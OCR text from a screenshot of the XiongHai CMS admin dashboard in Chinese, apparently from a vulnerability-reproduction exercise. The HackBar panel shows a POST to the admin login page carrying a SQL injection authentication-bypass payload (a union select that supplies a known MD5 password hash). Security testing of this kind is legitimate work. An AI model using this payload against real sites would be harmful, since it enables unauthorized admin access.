 不安全 xhcms/admin/?r=index jc
百度一下 Gmail YouTube 地图 JSON在线解析及格... 所有书
官方网站 系统信息 1
栏目管理
友情链接
互动
设置
最新文章
熊海 2015-03-17
欢迎使用熊海CMS内容管理系统
熊海 2015-03-16
熊海内容管理系统即将开源
网络 2015-03-10
谷歌拟推无人机提供网络接入服务
热门排行
# 名称 点击
谷歌拟推无人机提供网络接入服务 588
欢迎使用熊海CMS内容管理系统 104
熊海内容管理系统即将开源 78
最近评论
2015-03-19 by 卖碟
上海在排队外拍，支持一下啊。
已回复
2015-03-19 by 岁月
正在等待这个系统的开源，希望尽快啊！
未回复
2015-03-19 by 岁月
不错的系统，希望以后能一直更新。
已回复
内存 元素 控制台 源代码/来源 网络 性能 应用 安全 Lighthouse 记录器 Cetus HackBar 5 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://xhcms/admin/?r=login
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
user=-1' union select
1,1,1,"c4ca4238a0b923820dcc509a6f75849b",1,1,1,1#&password=1&checkbox=1&log
in=yes
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6
Name Value